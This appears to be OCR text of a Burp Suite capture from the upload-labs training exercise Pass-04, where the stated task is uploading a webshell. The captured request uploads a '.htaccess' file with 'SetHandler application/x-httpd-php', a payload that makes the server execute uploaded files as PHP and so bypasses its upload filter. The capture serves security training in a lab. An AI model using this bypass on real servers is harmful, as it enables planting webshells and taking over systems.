 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Pass-04/index.php?action=show_code HTTP/1.1
2 Host: 10.5.100.146:8080
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.5.100.146:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGfAZGhEfS1iDBTex
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.5.100.146:8080/Pass-04/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryGfAZGhEfS1iDBTex
16 Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
17 Content-Type: text/plain
18
19 SetHandler application/x-httpd-php
20
21 ------WebKitFormBoundaryGfAZGhEfS1iDBTex
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundaryGfAZGhEfS1iDBTex--
26
Response
Raw Headers Hex
Pretty Raw Render \n Actions
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传